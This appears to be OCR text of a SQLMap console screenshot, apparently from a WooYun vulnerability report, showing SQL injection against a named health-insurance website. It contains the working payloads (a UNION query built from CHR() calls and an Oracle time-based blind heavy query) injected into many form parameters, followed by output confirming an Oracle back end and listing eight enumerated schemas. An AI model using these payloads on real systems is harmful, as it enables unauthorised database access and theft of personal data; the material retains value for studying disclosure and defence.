 管理员: SQLMap
¦¦CHR(113)¦¦CHR(98)¦¦CHR(107)¦¦CHR(118)¦¦CHR(113),NULL,NULL,NULL,NULL FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 6087=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[19:48:24] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[19:48:24] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:48:24] [INFO] fetching database (schema) names
[19:48:24] [INFO] the SQL query used returns 8 entries
[19:48:24] [INFO] resumed: CTXSYS
[19:48:24] [INFO] resumed: LIS
[19:48:24] [INFO] resumed: MDSYS
[19:48:24] [INFO] resumed: OLAPSYS
[19:48:24] [INFO] resumed: SBT
[19:48:24] [INFO] resumed: SYS
[19:48:24] [INFO] resumed: SYSTEM
[19:48:24] [INFO] resumed: XDB
available databases [8]:
[*] CTXSYS
[*] LIS
[*] MDSYS
[*] OLAPSYS
[*] SBT
[*] SYS
[*] SYSTEM
[*] XDB
[19:48:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.health.taikang.com'
[*] shutting down at 19:48:24
D:\Python27>
www.wooyun.org